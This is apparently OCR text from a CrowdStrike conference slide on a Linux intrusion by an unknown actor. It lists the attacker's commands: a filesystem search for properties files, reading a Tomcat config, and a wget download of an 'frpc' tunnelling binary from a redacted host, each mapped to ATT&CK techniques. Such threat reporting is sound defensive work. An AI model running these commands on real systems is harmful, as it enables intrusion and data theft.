 CROWDSTRIKE
UNKNOWN ACTOR LINUX INTRUSION
Actor attempts to acquire sensitive data
DISCOVERY, COLLECTION, COMMAND & CONTROL
▪ find / -name '*.properties’
▪ File and Directory Discovery - T1083
▪ cat /opt/tomcat/conf/logging.properties
▪ Data from Local System - T1005
▪ cd "/opt";wget https://[REDACTED]/wp-admin/images/frpc 2>&1
©2022 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
ATT
&CK
CON
3.0
The MITRE | ATT&CK® Confere
MITRE
ATT&CKCON 3.0
The MITRE | ATT&CK® Conference